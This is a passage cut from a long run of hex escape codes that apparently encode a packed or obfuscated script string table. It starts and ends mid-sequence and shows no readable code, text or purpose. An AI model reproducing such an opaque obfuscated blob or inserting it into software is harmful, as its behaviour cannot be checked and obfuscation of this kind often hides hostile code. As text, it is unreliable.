x77\x5C\x6E\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x32\x5C\x31\x37\x5C\x6E\x5C\x74\x5C\x31\x6A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x51\x5C\x6F\x5C\x74\x5C\x51\x5C\x52\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x51\x5C\x4C\x5C\x6E\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x31\x65\x5C\x31\x32\x5C\x31\x68\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x74\x5C\x6C\x5C\x47\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x6C\x5C\x59\x5C\x4D\x5C\x31\x65\x5C\x31\x32\x5C\x4A\x5C\x6E\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x32\x5C\x4E\x5C\x6E\x5C\x74\x5C\x31\x6A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x43\x5C\x6A\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x7A\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x41\x5C\x6B\x5C\x43\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x70\x5C\x6B\x5C\x7A\x5C\x70\x5C\x5A\x5C\x74\x5C\x6D\x5C\x73\x5C\x76\x5C\x51\x5C\x78\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x74\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x72\x5C\x75\x5C\x31\x35\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x69\x5C\x43\x5C\x68\x5C\x6C\x5C\x44\x5C\x31\x44\x5C\x6E\x5C\x31\x32\x5C\x31\x79\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x6E\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x76\x5C\x75\x5C\x4E\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x69\x5C\x43\x5C\x68\x5C\x6C\x5C\x44\x5C\x31\x44\x5C\x6E\x5C\x51\x5C\x31\x68\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x49\x5C\x31\x33\x5C\x6E\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x51\x5C\x4A\x5C\x69\x5C\x43\x5C\x68\x5C\x51\x5C\x4E\x5C\x6A\x5C\x73\x5C\x76\x5C\x31\x78\x5C\x4B\x5C\x4F\x5C\x69\x5C\x45\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x6C\x5C\x31\x47\x5C\x6A\x5C\x72\x5C\x45\x5C\x68\x5C\x75\x5C\x31\x6C\x5C\x6B\x5C\x31\x62\x5C\x73\x5C\x59\x5C\x72\x5C\x45\x5C\x68\x5C\x6C\x5C\x31\x33\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x4D\x5C\x69\x5C\x43\x5C\x68\x5C\x6C\x5C\x44\x5C\x31\x44\x5C\x6E\x5C\x31\x32\x5C\x31\x33\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x31\x32\x5C\x46\x5C\x6E\x5C\x6A\x5C\x4D\x5C\x6E\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x36\x5C\x4B\x5C\x4F\x5C\x69\x5C\x45\x5C\x6A\x5C\x72\x5C\x45\x5C\x68\x5C\x6C\x5C\x31\x33\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x67\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x51\x5C\x4A\x5C\x69\x5C\x43\x5C\x68\x5C\x51\x5C\x4E\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x43\x5C\x68\x5C\x6C\x5C\x44\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x49\x5C\x4A\x5C\x69\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x43\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x49\x5C\x31\x79\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x59\x5C\x72\x5C\x43\x5C\x68\x5C\x51\x5C\x42\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x51\x5C\x42\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x68\x5C\x6C\x5C\x4F\x5C\x69\x5C\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x6E\x5C\x6C\x5C\x31\x76\x5C\x6E\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x43\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x43\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x51\x5C\x69\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x6C\x5C\x44\x5C\x6B\x5C\x31\x30\x5C\x70\x5C\x6D\x5C\x68\x5C\x51\x5C\x41\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x51\x5C\x58\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x74\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x6E\x5C\x51\x5C\x31\x68\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x76\x5C\x51\x5C\x58\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x75\x5C\x55\x5C\x74\x5C\x31\x32\x5C\x48\x5C\x69\x5C\x6E\x5C\x69\x5C\x68\x5C\x4D\x5C\x6A\x5C\x69\x5C\x69\x5C\x31\x32\x5C\x4F\x5C\x71\x5C\x31\x32\x5C\x55\x5C\x6A\x5C\x69\x5C\x68\x5C\x4D\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x68\x5C\x31\x32\x5C\x59\x5C\x4D\x5C\x6E\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x77\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x51\x5C\x31\x78\x5C\x69\x5C\x6E\x5C\x31\x34\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x50\x5C\x6B\x5C\x77\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x4D\x5C\x6E\x5C\x31\x32\x5C\x31\x30\x5C\x6E\x5C\x4D\x5C\x77\x5C\x31\x64\x5C\x51\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x4C\x5C\x6B\x5C\x6D\x5C\x68\x5C\x49\x5C\x79\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x6D\x5C\x68\x5C\x49\x5C\x79\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x73\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x6D\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x75\x5C\x55\x5C\x74\x5C\x31\x32\x5C\x31\x62\x5C\x69\x5C\x6A\x5C\x70\x5C\x43\x5C\x68\x5C\x31\x32\x5C\x31\x34\x5C\x6B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x52\x5C\x68\x5C\x49\x5C\x31\x66\x5C\x6B\x5C\x31\x64\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x76\x5C\x6D\x5C\x68\x5C\x31\x73\x5C\x31\x63\x5C\x70\x5C\x52\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x75\x5C\x49\x5C\x69\x5C\x51\x5C\x44\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x4B\x5C\x7A\x5C\x76\x5C\x31\x73\x5C\x4B\x5C\x7A\x5C\x76\x5C\x6E\x5C\x75\x5C\x79\x5C\x56\x5C\x51\x5C\x47\x5C\x6E\x5C\x4B\x5C\x7A\x5C\x31\x6A\x5C\x75\x5C\x76\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x4B\x5C\x4C\x5C\x76\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x6C\x5C\x45\x5C\x6E\x5C\x4B\x5C\x45\x5C\x76\x5C\x31\x32\x5C\x31\x69\x5C\x4B\x5C\x31\x65\x5C\x31\x32\x5C\x31\x39\x5C\x69\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x50\x5C\x4D\x5C\x31\x65\x5C\x6E\x5C\x6A\x5C\x31\x65\x5C\x73\x5C\x6A\x5C\x70\x5C\x52\x5C\x68\x5C\x75\x5C\x31\x67\x5C\x69\x5C\x6A\x5C\x73\x5C\x70\x5C\x43\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x50\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x43\x5C\x6B\x5C\x31\x64\x5C\x4C\x5C\x76\x5C\x45\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x6B\x5C\x7A\x5C\x73\x5C\x76\x5C\x49\x5C\x4A\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x44\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x61\x5C\x31\x38\x5C\x31\x38\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x71\x5C\x71\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x66\x5C\x31\x38\x5C\x31\x38\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x43\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x75\x5C\x4F\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x6D\x5C\x68\x5C\x75\x5C\x50\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x71\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x6C\x5C\x31\x77\x5C\x69\x5C\x51\x5C\x44\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x46\x5C\x69\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x51\x5C\x46\x5C\x74\x5C\x51\x5C\x31\x71\x5C\x6E\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x74\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x6E\x5C\x49\x5C\x31\x33\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x73\x5C\x76\x5C\x49\x5C\x31\x71\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x49\x5C\x4F\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x6C\x5C\x31\x77\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x47\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x6C\x5C\x31\x77\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x51\x5C\x48\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x75\x5C\x43\x5C\x69\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x6C\x5C\x31\x77\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x49\x5C\x31\x79\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x49\x5C\x4F\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x75\x5C\x49\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x47\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x75\x5C\x49\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x51\x5C\x48\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x31\x32\x5C\x31\x74\x5C\x69\x5C\x31\x32\x5C\x31\x76\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x31\x76\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x75\x5C\x49\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x51\x5C\x41\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x37\x5C\x74\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x36\x5C\x74\x5C\x6C\x5C\x31\x34\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x6A\x5C\x73\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x49\x5C\x59\x5C\x69\x5C\x43\x5C\x6A\x5C\x73\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x51\x5C\x46\x5C\x74\x5C\x51\x5C\x31\x71\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x51\x5C\x55\x5C\x69\x5C\x43\x5C\x6A\x5C\x73\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x5A\x5C\x74\x5C\x31\x62\x5C\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x49\x5C\x59\x5C\x4B\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x41\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x30\x5C\x69\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x79\x5C\x31\x38\x5C\x31\x38\x5C\x43\x5C\x68\x5C\x75\x5C\x75\x5C\x68\x5C\x51\x5C\x31\x30\x5C\x68\x5C\x75\x5C\x31\x36\x5C\x31\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x36\x5C\x74\x5C\x6C\x5C\x31\x34\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x6F\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x51\x5C\x5A\x5C\x69\x5C\x6F\x5C\x6A\x5C\x73\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x37\x5C\x74\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x6F\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x51\x5C\x31\x62\x5C\x69\x5C\x6F\x5C\x6A\x5C\x73\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x62\x5C\x69\x5C\x43\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x5A\x5C\x6B\x5C\x45\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x62\x5C\x6B\x5C\x45\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x43\x5C\x6A\x5C\x73\x5C\x76\x5C\x51\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x69\x5C\x4C\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x79\x5C\x31\x38\x5C\x31\x38\x5C\x4C\x5C\x68\x5C\x75\x5C\x75\x5C\x68\x5C\x51\x5C\x31\x30\x5C\x68\x5C\x75\x5C\x31\x36\x5C\x31\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x5A\x5C\x73\x5C\x48\x5C\x74\x5C\x77\x5C\x6B\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x62\x5C\x69\x5C\x4C\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x77\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x5A\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x77\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x62\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x31\x6A\x5C\x75\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x43\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x4D\x5C\x52\x5C\x70\x5C\x48\x5C\x74\x5C\x50\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x43\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x4D\x5C\x43\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x4B\x5C\x7A\x5C\x76\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x6C\x5C\x45\x5C\x6E\x5C\x4B\x5C\x50\x5C\x73\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x43\x5C\x6B\x5C\x31\x64\x5C\x7A\x5C\x76\x5C\x50\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x67\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x5A\x5C\x6B\x5C\x77\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x62\x5C\x6B\x5C\x77\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x4C\x5C\x6A\x5C\x73\x5C\x76\x5C\x51\x5C\x31\x62\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x70\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x37\x5C\x74\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x36\x5C\x74\x5C\x6C\x5C\x31\x34\x5C\x6E\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x76\x5C\x4F\x5C\x69\x5C\x43\x5C\x6A\x5C\x72\x5C\x7A\x5C\x68\x5C\x49\x5C\x59\x5C\x69\x5C\x43\x5C\x6A\x5C\x73\x5C\x6A\x5C\x70\x5C\x5A\x5C\x74\x5C\x31\x62\x5C\x73\x5C\x76\x5C\x75\x5C\x31\x67\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x71\x5C\x31\x6A\x5C\x75\x5C\x70\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x43\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x4D\x5C\x43\x5C\x56\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x43\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x4D\x5C\x43\x5C\x56\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x61\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x66\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x31\x72\x5C\x52\x5C\x31\x6A\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x4D\x5C\x43\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x56\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x66\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x31\x72\x5C\x6F\x5C\x31\x6A\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x4D\x5C\x43\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x36\x5C\x31\x32\x5C\x6E\x5C\x76\x5C\x7A\x5C\x4D\x5C\x6E\x5C\x6C\x5C\x4E\x5C\x74\x5C\x6E\x5C\x4D\x5C\x45\x5C\x4D\x5C\x6E\x5C\x6C\x5C\x4E\x5C\x6E\x5C\x6A\x5C\x73\x5C\x76\x5C\x51\x5C\x55\x5C\x4B\x5C\x4F\x5C\x69\x5C\x4C\x5C\x6A\x5C\